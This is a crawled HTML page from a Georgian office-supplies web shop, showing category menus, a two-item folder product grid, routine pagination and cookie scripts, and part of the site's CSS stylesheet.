	             <a  href='http://www.rsg.ge/0115047-საკანცელარიო-დანის-პირი' 
					 >საკანცელარიო დანის პირი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0115048-გილიოტინა' 
					 >გილიოტინა</a>
</li>
</ul>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0116-კალკულატორი' 
					 >კალკულატორი</a>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0117-დაფა-და-დაფის-აქსესუარები' 
					 >დაფა და დაფის აქსესუარები</a>
<ul>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0117049-დაფა' 
					 >დაფა</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://www.rsg.ge/01170491-მაგნიტური--თეთრი-' 
					 >მაგნიტური (თეთრი)</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://www.rsg.ge/01170492-კორპის--განცხადების-' 
					 >კორპის (განცხადების)</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://www.rsg.ge/01170493-ფლიპჩარტი' 
					 >ფლიპჩარტი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://www.rsg.ge/01170494-ცარცი' 
					 >ცარცი</a>
</li>
</ul>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0117050-დაფის-სადგამი' 
					 >დაფის სადგამი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0117051-აქსესუარები' 
					 >აქსესუარები</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0118-სამაგიდე-აქსესუარები' 
					 >სამაგიდე აქსესუარები</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0118052-ორგანაიზერი' 
					 >ორგანაიზერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0118053-სასაბუთე-თარაო' 
					 >სასაბუთე თარაო</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0118054-საკანცელარიო-ჭიქა' 
					 >საკანცელარიო ჭიქა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0118055-სავიზიტე-სამაგიდე' 
					 >სავიზიტე სამაგიდე</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0118056-სავიზიტე-ბარათის-ჩასაწყობი' 
					 >სავიზიტე ბარათის ჩასაწყობი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0118057-ჩასანიშნი-ქაღალდის-ჩასაწყობი' 
					 >ჩასანიშნი ქაღალდის ჩასაწყობი</a>
</li>
</ul>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0119-საოფისე-ურნა' 
					 >საოფისე ურნა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0120-ფასის-აპარატი-და-ეტიკეტი' 
					 >ფასის აპარატი და ეტიკეტი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0121-ლამინირების-აპარატი-და-ფირი' 
					 >ლამინირების აპარატი და ფირი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0122-ბეჭდის-მელანი-და-ბალიში' 
					 >ბეჭდის მელანი და ბალიში</a>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0123-წებო' 
					 >წებო</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0123058-მშრალი' 
					 >მშრალი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0123059-თხევადი' 
					 >თხევადი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0124-მონიტორის-საწმენდი-საშუალებები' 
					 >მონიტორის საწმენდი საშუალებები</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0124060-სითხე' 
					 >სითხე</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0124061-სალფეთქები' 
					 >სალფეთქები</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0124062-კომპლექტი' 
					 >კომპლექტი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0125-ბლოკნოტი' 
					 >ბლოკნოტი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0125063-ტყავის-ყდით' 
					 >ტყავის ყდით</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0125064-მყარი-ყდით' 
					 >მყარი ყდით</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0125065-ზამბარით' 
					 >ზამბარით</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0125066-დივაიდერით' 
					 >დივაიდერით</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0125067-სავიზიტო-ბარათებისთვის' 
					 >სავიზიტო ბარათებისთვის</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0126-რვეული-და-საკანცელარიო-ჟურნალი' 
					 >რვეული და საკანცელარიო ჟურნალი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0126068-რვეული-A5' 
					 >რვეული A5</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0126069-საკანცელარიო-ჟურნალი-A4' 
					 >საკანცელარიო ჟურნალი A4</a>
</li>
</ul>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0127-აღრიცხვის-დოკუმენტები' 
					 >აღრიცხვის დოკუმენტები</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0128-სკოჩი' 
					 >სკოჩი</a>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' data-display="none">

	             <a  href='http://www.rsg.ge/0130-სხვადასხვა' 
					 >სხვადასხვა</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0130071-ცარცი' 
					 >ცარცი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0130072-გასაღების-დასაკიდი-ბრელოკი' 
					 >გასაღების დასაკიდი ბრელოკი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0130073-თითის-დასასველებელი' 
					 >თითის დასასველებელი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0130074-შრედერი' 
					 >შრედერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://www.rsg.ge/0130076-ელემენტები' 
					 >ელემენტები</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://www.rsg.ge/0130077-ყავა-ჩაი' 
					 >ყავა/ჩაი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://www.rsg.ge/0130078-ქეშ-ბოქსი-Cash-Box' 
					 >ქეშ ბოქსი/Cash Box</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://www.rsg.ge/0130079-ფულის-რეზინა' 
					 >ფულის რეზინა</a>
</li>
</ul>
</li>
</ul>
</div>
<br/><br/></div>
       <div class="layoutBody"><div class="productContainer"><div class="PageControlPanel">
<div><span>დალაგება:&nbsp;</span><select onchange="clickSelectPageController(event,this)"  name="pgsort" value="t_pos desc" data-value="t_pos desc"><option selected=true   value="t_pos desc" data-value="t_pos desc">რეიტინგით</option><option    value="cdt desc">ბოლო დამატებული</option><option   value="t_price">ფასის ზრდადობით</option><option  value="t_price desc">ფასი კლებადობით</option><option  value="s_brand">ბრენდებით</option><option  value="s_category">კატეგორიებით</option></select></div>
<div><span>რაოდენობა:&nbsp;</span><select onchange="clickSelectPageController(event,this)" name="pgnum" value="24" data-value="24"><option  value="24" data-value="24">24</option><option  value="48" data-value="48">48</option><option  value="96" data-value="96">96</option><option  value="192" data-value="192">192</option><option  value="384" data-value="384">384</option><option  value="768" data-value="768">768</option></select></div>
<div><span>ხედვა:&nbsp;</span><select  onchange="clickSelectPageController(event,this)" name="pgstyle" value="block" data-value="block"><option   value="list">სიისებური</option><option selected=true value="block">ბლოკისებური</option><option  value="line">ხაზებით</option></select></div>
<div style="float:right">
<div class="PagerContainer anim">
<a  href="?sitedoc=ProductGrid&filter=yes&pgpos=0" onclick="clickSelectPageController(event,this)" name="pgpos" value="0" data-value="0">საწყისი</a>
<a  href="?sitedoc=ProductGrid&filter=yes&pgpos=0" onclick="clickSelectPageController(event,this)" name="pgpos" value="0" data-value="0">უკან </a><a href="?sitedoc=ProductGrid&filter=yes&pgpos=0" onclick="clickSelectPageController(event,this)" name="pgpos" value="0" data-value="0" class="withSelected">1</a><a   href="?sitedoc=ProductGrid&filter=yes&pgpos=1" onclick="clickSelectPageController(event,this)" name="pgpos" value="1" data-value="1">შემდეგ</a>
</div></div>
</div>
<script type="text/javascript">
var URLReaddressingForPageController;
function clickSelectPageControllerCallBack(dat){
      //reloadPage("filter=yes");
      //console.log(URLReaddressingForPageController);
      window.location.href=URLReaddressingForPageController;
};
function clickSelectPageController(ev,th){
//onclick-ze gatishulia
   var e=ev || window.event;
    var val=th.value;
     if(val==undefined)val=th.getAttribute("value");
   URLReaddressingForPageController=getLinkEx("?sitedoc=ProductGrid&filter=yes&"+th.getAttribute("name")+"="+val);
   getRequest("",getLinkEx("http://www.rsg.ge/?phpParam=elements&evc=PageController&filter=yes&pgtype=json&"+th.getAttribute("name")+"="+val),clickSelectPageControllerCallBack);
   return formEventDisableEx(ev);
}

</script>
<div class='productgrid' ><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="saqmd001-საქაღალდე-A4-კლიპფაილი-მეტალის-დამჭერით" >
                             <img src="uploads/products/saqmd001.png" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 4.10</div>
     <h5><a   href="saqmd001-საქაღალდე-A4-კლიპფაილი-მეტალის-დამჭერით" >საქაღალდე A4 კლიპფაილი მეტალის</a></h5>
     <div class="productDesc"> <p>საქაღალდე A4 კლიპფაილი მეტალის დამჭერით</p></div>
      <div class="productButLine">
             <div id="ProIdsaqmd001" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('saqmd001',1,'საქაღალდე A4 კლიპფაილი მეტალის')" data-productid="saqmd001" data-quantity="1" data-name="საქაღალდე A4 კლიპფაილი მეტალის">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdsaqmd001" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="saqmd001-საქაღალდე-A4-კლიპფაილი-მეტალის-დამჭერით"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="saqmd001"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="saqmd001" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;7325&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="saqmd003-საქაღალდე-Comix-Clip-File-ჯიბით-A4" >
                             <img src="uploads/products/saqmd003.jpg" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 4.10</div>
     <h5><a   href="saqmd003-საქაღალდე-Comix-Clip-File-ჯიბით-A4" >საქაღალდე Comix Clip File ჯიბით A4</a></h5>
     <div class="productDesc"> <p>საქაღალდე Comix Clip File ჯიბით A4</p></div>
      <div class="productButLine">
             <div id="ProIdsaqmd003" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('saqmd003',1,'საქაღალდე Comix Clip File ჯიბით A4')" data-productid="saqmd003" data-quantity="1" data-name="საქაღალდე Comix Clip File ჯიბით A4">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdsaqmd003" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="saqmd003-საქაღალდე-Comix-Clip-File-ჯიბით-A4"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="saqmd003"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="saqmd003" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;5729&gt;</div></li>
             </ul>
      </div>
     </div>

   </div></div>
<script type="text/javascript">

   try{
        if(document.getElementById("sitedocHeader"))
        {
          var dv=document.createElement("span");
          dv.innerHTML=" / ";
          var a=document.createElement("a");
          a.href="?sitedoc=ProductGrid&pview=01";
          a.innerHTML="საკანცელარიო";
          document.getElementById("sitedocHeader").appendChild(dv); 
          document.getElementById("sitedocHeader").appendChild(a); 
       }
    }catch(e){console.log(e);};
   
   try{
        if(document.getElementById("sitedocHeader"))
        {
          var dv=document.createElement("span");
          dv.innerHTML=" / ";
          var a=document.createElement("a");
          a.href="?sitedoc=ProductGrid&pview=0101";
          a.innerHTML="საქაღალდეები";
          document.getElementById("sitedocHeader").appendChild(dv); 
          document.getElementById("sitedocHeader").appendChild(a); 
       }
    }catch(e){console.log(e);};
   
   try{
        if(document.getElementById("sitedocHeader"))
        {
          var dv=document.createElement("span");
          dv.innerHTML=" / ";
          var a=document.createElement("a");
          a.href="?sitedoc=ProductGrid&pview=0101007";
          a.innerHTML="საქაღალდე მეტალის დამჭერით";
          document.getElementById("sitedocHeader").appendChild(dv); 
          document.getElementById("sitedocHeader").appendChild(a); 
       }
    }catch(e){console.log(e);};
   
</script>
<div class="PageControlPanel">
<div><span>დალაგება:&nbsp;</span><select onchange="clickSelectPageController(event,this)"  name="pgsort" value="t_pos desc" data-value="t_pos desc"><option selected=true   value="t_pos desc" data-value="t_pos desc">რეიტინგით</option><option    value="cdt desc">ბოლო დამატებული</option><option   value="t_price">ფასის ზრდადობით</option><option  value="t_price desc">ფასი კლებადობით</option><option  value="s_brand">ბრენდებით</option><option  value="s_category">კატეგორიებით</option></select></div>
<div><span>რაოდენობა:&nbsp;</span><select onchange="clickSelectPageController(event,this)" name="pgnum" value="24" data-value="24"><option  value="24" data-value="24">24</option><option  value="48" data-value="48">48</option><option  value="96" data-value="96">96</option><option  value="192" data-value="192">192</option><option  value="384" data-value="384">384</option><option  value="768" data-value="768">768</option></select></div>
<div><span>ხედვა:&nbsp;</span><select  onchange="clickSelectPageController(event,this)" name="pgstyle" value="block" data-value="block"><option   value="list">სიისებური</option><option selected=true value="block">ბლოკისებური</option><option  value="line">ხაზებით</option></select></div>
<div style="float:right">
<div class="PagerContainer anim">
<a  href="?sitedoc=ProductGrid&filter=yes&pgpos=0" onclick="clickSelectPageController(event,this)" name="pgpos" value="0" data-value="0">საწყისი</a>
<a  href="?sitedoc=ProductGrid&filter=yes&pgpos=0" onclick="clickSelectPageController(event,this)" name="pgpos" value="0" data-value="0">უკან </a><a href="?sitedoc=ProductGrid&filter=yes&pgpos=0" onclick="clickSelectPageController(event,this)" name="pgpos" value="0" data-value="0" class="withSelected">1</a><a   href="?sitedoc=ProductGrid&filter=yes&pgpos=1" onclick="clickSelectPageController(event,this)" name="pgpos" value="1" data-value="1">შემდეგ</a>
</div></div>
</div>
<script type="text/javascript">
var URLReaddressingForPageController;
function clickSelectPageControllerCallBack(dat){
      //reloadPage("filter=yes");
      //console.log(URLReaddressingForPageController);
      window.location.href=URLReaddressingForPageController;
};
function clickSelectPageController(ev,th){
//onclick-ze gatishulia
   var e=ev || window.event;
    var val=th.value;
     if(val==undefined)val=th.getAttribute("value");
   URLReaddressingForPageController=getLinkEx("?sitedoc=ProductGrid&filter=yes&"+th.getAttribute("name")+"="+val);
   getRequest("",getLinkEx("http://www.rsg.ge/?phpParam=elements&evc=PageController&filter=yes&pgtype=json&"+th.getAttribute("name")+"="+val),clickSelectPageControllerCallBack);
   return formEventDisableEx(ev);
}

</script>
</div></div>
   </div>
</div>
<div class="layoutFooter layoutFull">
<table class="tableFooter" width="100%"><tr><td>&nbsp;</td><td width="950px"><div class='footer-menu-conteiner'>
<ul>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='' >

	             <a 
					 >ჩვენ შესახებ</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://www.rsg.ge/300101-AboutUs' 
					 >ჩვენ შესახებ</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='' >

	             <a 
					 >პროდუქტი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://www.rsg.ge/1001-საკანცელარიო-ნივთები' 
					 >საკანცელარიო</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://www.rsg.ge/1006-სასკოლო-ნივთები' 
					 >სასკოლო</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://www.rsg.ge/1003-ქიმია-ჰიგიენა' 
					 >ქიმია/ჰიგიენა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://www.rsg.ge/1008-კომპიუტერული-აქსესუარები' 
					 >კომპიუტერული აქსესუარები</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://www.rsg.ge/1005-სპორტული-ინვენტარი' 
					 >სპოტული ინვენტარი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='' >

	             <a 
					 >შესყიდვა და მიწოდება</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://www.rsg.ge/300301-Purchasing' 
					 >შესყიდვა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://www.rsg.ge/300302-Delivery' 
					 >მიწოდების პირობები</a>
</li>
</ul>
</li>
</ul>
</div>
</td><td  width="250px">
<div class="QuickContact">
<ul>
<li><span>საკონტაქტო</span>
<ul>
<li>თბილისი, საქართველო</li>
<li>Tel:  <a href="tel:595305030">Tel: 595305030</a>;</li>
<li>sales@rsg.ge</li>
</ul>
</li>
<li><span>მოგვძებნეთ სოციალურ ქსელში</span>
<div class="LS_SocialIconContent"><a href="https://www.facebook.com/rsgge/" class="LS_Facebook">&nbsp;</a></div>
</li>
<ul/>

</div>
</td><td>&nbsp;</td></tr></table>
<div class="counterBlock" style="text-align:center;">
<span>
<!-- TOP.GE ASYNC COUNTER CODE -->
<div id="top-ge-counter-container" data-site-id="107208"></div>
<script async src="//counter.top.ge/counter.js"></script>
<!-- / END OF TOP.GE COUNTER CODE -->
</span>

</div>
<div class="fix_footer">
	<ul>
		<li><span>&copy;&nbsp;2016-2023&nbsp</span></li>
		<li>დამზადებულია <a href="http://www.mfes.ge/">MFES</a> ის მიერ</li>
	</ul>
</div>


<div id="CookiePolicyAcceptance" class="Policy infoUnderwheel anim ">
<div class="vHead">cookie-ის მოხმარების პოლიტიკა და გასათვალისწინებელი წესი</div>
<div class="vBody">ჩვენ ვიყენებთ cookie-ის კალათაში ჩაყრილი მონაცემების შესანახად, რადგან უფრო მოხერხებული იყოს არჩევის პროცესი. ასევე გთხოვთ გაითვალისწინეთ, მინიმალური შეკვეთის ოდენობა 200 ლარია.</div>
<div class="vFooter"><i id="CookieAcceptBut" class="accept">ვეთანხმები</i><i id="CookieCloseBut" class="close">X გასაგებია</i></div>
</div>
<script >
AddEventOnObject(window,"load",function(){
     var cpa=getCookie("cookie_policy_acceptance");
    if(!cpa){
        addClass(document.getElementById("CookiePolicyAcceptance"),"active");
    }
 });

AddEventOnObject(acpbut=document.getElementById("CookieAcceptBut"),"click",function(){
         setCookie("cookie_policy_acceptance","OK, understand for me");
         delClass(document.getElementById("CookiePolicyAcceptance"),"active");
 	dataSender("/CookiePolicy?f=accept","",function(dat){
				CloseWaitingEx();
                              },false,"html");
    });

AddEventOnObject(acpbut=document.getElementById("CookieCloseBut"),"click",function(){
         delClass(document.getElementById("CookiePolicyAcceptance"),"active");
    });


</script>

</div>
<script type="text/JavaScript">
function TopMenuFixing()
{
    var tpm=document.getElementById("TopMenuLine");
    var cnt=window;//document.getElementById("MainDocument");
//console.log(parseInt(cnt.scrollY | cnt.scrollTop)+" - "+parseInt(tpm.offsetTop));
    if(parseInt(cnt.scrollY | cnt.scrollTop)>parseInt(tpm.offsetTop)){
         tpm.style.position="fixed";
         tpm.style.top="0px";
    }
    else {
         tpm.style.position="relative";
         tpm.style.top="0px";
   }
}

if(!mainHtmlLines)mainHtmlLines=new jc_divline();
mainHtmlLines.AddScrolling("TopMenuLine","TopMenuFixing()","more");
</script></div><iframe id='frameforprinter'  name='frameforprinter' src='/print.htm' class='hidden' style='position:absolute;visibility:hidden;'></iframe>
<script type="text/javascript">
var els=document.getElementsByClassName("productLikeButton");
for(var i=0;i<els.length;i++)
AddEventOnObject(els[i],"click",function(ev){
  OpenWaitingEx();
  var e=ev || window.event;
  var obj=e.srcElement || e.target;
  var pid=obj.getAttribute("data-productId");
  getRequest("","?phpParam=elements&evc=LikeProduct&id="+pid, function(vdat){
              console.log(vdat);
              CloseWaitingEx();
    
           });
});

</script>


</body></html>

--- FILE ---
content_type: text/html
request_url: http://www.rsg.ge/print.htm
body_size: 162
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta http-equiv="Content-type" content="text/html;charset=UTF-8">
<style>
body { background:#FFF; }
</style>
</head>
<body>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.rsg.ge//themes/mytheme/style.css?v=1567092548
body_size: 31729
content:

/* 500 Company Info Details ENG - * */

/* 497 Secure URL Parameters - * */

/* 485 Company Info Details GEO - * */

/* 468 fonts css icons - * */
/***/
@font-face {
font-family: BPGMtavr;
src: url("/fonts/bpg_nino_mtavruli_normal.ttf") format("opentype");
}

@font-face {
font-family: BPGMtavr;
font-weight: bold;
src: url("/fonts/bpg_nino_mtavruli_bold.otf") format("opentype");
}
/* 445 Lang GEO - * */
/***/
/* 431 Lang RUS - * */
/***/
/* 430 Lang ENG - * */
/***/
/* 401 MFES Site&Form Element CSS - * */
.wrapper {width:100%;overflow:hidden}
.pad {padding:0 30px 0 35px}

@font-face {
    font-family: myMtavr;
    src: url(http://rsg.ge//fonts/bpg_nino_mtavruli_normal.ttf);
}

@font-face {
    font-family: myNusx;
    src: url(http://rsg.ge//fonts/arial_geo.ttf);
}


.mfes_window
{
        margin-right:4px;
        background:white;
        border:1px solid #ccc;
        border-radius:10px;
        box-shadow:1px 1px 2px #cfcfcf;
        position:relative;
}
.mfes_window_header {
padding:7px;
}
.mfes_window_body {
        background:url(../images/bg_cont.gif) bottom repeat-x #fff;
        padding:2px 7px 5px 7px;
        color:#666;
}

.anim_play{
   -webkit-animation-play-state:running;
   -moz-animation-play-state:running;
   -ms-animation-play-state:running;
   -o-animation-play-state:running;
   animation-play-state:running;
}

.anim_stop{
   -webkit-animation-play-state:paused;
   -moz-animation-play-state:paused;
   -ms-animation-play-state:paused;
   -o-animation-play-state:paused;
   animation-play-state:paused;

}


.anim_move .left2right{
   position:relative;left:0px;
   -webkit-animation: left2right 1s linear 1s 1 alternate;
   -moz-animation: left2right 1s linear 1s 1 alternate;
   -ms-animation: left2right 1s linear 1s 1 alternate;
   -o-animation: left2right 1s linear 1s 1 alternate;
   animation: left2right 1s linear 1s 1 alternate;
}

@keyframes left2right
{
    0%   {left:-200px;}
    100% {left:0px;}
}

.anim_move .right2left{
   position:relative;left:0px;
   -webkit-animation: right2left 1s linear 1s 1 alternate;
   -moz-animation: right2left 1s linear 1s 1 alternate;
   -ms-animation: right2left 1s linear 1s 1 alternate;
   -o-animation: right2left 1s linear 1s 1 alternate;
   animation: right2left 1s linear 1s 1 alternate;
}

@keyframes right2left
{
    0%   {left:200px;}
    100% {left:0px;}
}

.anim_move .topclose{
   position:relative;left:0px;
   -webkit-animation: topclose 1s linear 1s 1 alternate;
   -moz-animation: topclose 1s linear 1s 1 alternate;
   -ms-animation: topclose 1s linear 1s 1 alternate;
   -o-animation: topclose 1s linear 1s 1 alternate;
   animation: topclose 1s linear 1s 1 alternate;
}

@keyframes topclose
{
    0%   {height:100px;}
    100% {height:50px;}
}



.mfes_window_bottom {
padding:7px;
}

.mfes_input_title
{
        float:left;
        width:120px;
        text-align:right;
        padding:0px 5px 5px 0px;
        margin:0px 5px 5px 0px;
}
.mfes_input 
{
       background:url(../images/bg_input.gif) top repeat-x #e6e6e6;
        float:left;
        padding:1px 10px 1px 10px;
        border:1px solid #ccc;
        border-radius:10px;
        box-shadow:1px 1px 2px #e3e3e3;
       position:relative;
       height:26px;
}
.mfes_button 
{
      position:static;
      display:inline-block;
       margin-left:8px;
       margin-top:0px;
       margin-right:2px;
       font-size:20px;
       font-weight:700;
       color:#fff;
       line-height:35px;
      width:190px;
      text-align:center;
      background:#308da2;
      border-radius:10px;
      text-decoration:none;
      cursor:pointer;
}
.mfes_button:hover {background:#9c24cc}

.mfes_link{
background:transparent;
text-decoration:none;
float:left;
}

.mfes_link:hover{
background:transparent;
text-decoration:underline;
}

.mfesForm {
position:relative;
display:inline-block;
float:left;
width:350px;
margin:20px;
text-align:left;
font-size:10px;
font-family:myNusx;
}

.mfesForm input{
margin:3px 3px 7px 0px;
padding:3px;
}

.mfesForm label{
margin:3px;
padding:3px;
}

.mfesForm select{
border-radius:5px;
color:grey;
margin:3px;
padding:3px;
}


.mfesForm input[type=text]{
width:125px;
border-radius:5px;
border:1px solid grey;
}

.mfesForm .ckButton{
width:125px;
border-radius:5px;
border:1px solid grey;
background:#ddd;
cursor:pointer;

}

.mfesForm .ckButton:hover{
background:#ddf;
}

.mfesFieldset{
border:1px solid grey;
border-radius:5px;
padding:5px 20px;
text-align:left;
color:#888;
font-size:12px;
font-family:myNusx;
}

/* 466 Lang Init - * */
/***/
/* 399 Black Top Pannel Bar Menu - * */
.blackTopPanel	{
         width:100%;
        text-align:center;
        vertical-align:middle;
        top:0px;
        left:0px;
	height: 90px;
        padding:0px;
   	margin-bottom:50px;
   	margin: 0;
 	position: fixed;
        z-index:10000;
	background-color: #1C1C1C;
        color:#999;
   -webkit-animation: height 1s ease;
   -moz-animation:  height 1s ease;
   -ms-animation:  height 1s ease;
   -o-animation:  height 1s ease;
   animation:  height 1s ease;
        transition-duration: 0.5s;
	}

.blackTopPanelHD{
display:block;
height:50px;
}

.blackTopPanel > div{
    display:inline-block;
     text-align:center;
     height:inherit;
}

.blackTopPanel * {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;

    -moz-user-select: -moz-none;
    -khtml-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
    user-select: none;
}

.navbar	{
     display: inline-block;
     margin-left: 90px;
     height: 100%;
     box-sizing: border-box;
}

.navbar ul 	{
			height: 100%;
}

.navbar li 	{
			height: 100%;
 			width: 150px;  
 			float: left;  
 			text-align: center; 
                        vertical-align:middle;
 			list-style: none;  
 			font: normal bold 12px/1.2em Arial, Verdana, Helvetica;  
 			padding: 0px 3px;
 			margin: 0px 3px;
                        }

.navbar li:hover	{
background: #444;
}

.navbar li a	{							
		padding: 0px 5px;  
                margin:30px 5px 0px 0px;
                height:20px;
		border-left:none;/* 1px solid #999; */
		border-right: none; 
		text-decoration: none;  
		color: #CCC; 
		display: inline-block;
		}

.navbar li:hover, .navbar a:hover {color: #FFF;} 

.navbar li ul  {
		display: none;  
		height: auto;									
		margin: 0; 
		padding: 0;
                border:none;
		}				

.navbar li ul  li {
                border-bottom:1px solid #999;
                background-color:#1C1C1C;
		}				


.navbar li:hover ul 	{
                        display: block; color: #FFF;
                        }
.navbar li.last {
    float: right;
}
.navbar li.last a {
    text-align: center;
    float: none;
}						
/* 467 SEO Tools Meta Tags - * */
/***/
/* 414 eCommerce Init - * */
.MyInvoice{
